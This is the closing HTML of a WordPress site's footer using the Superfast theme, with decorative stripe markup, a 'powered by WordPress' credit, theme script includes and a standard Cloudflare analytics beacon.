			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>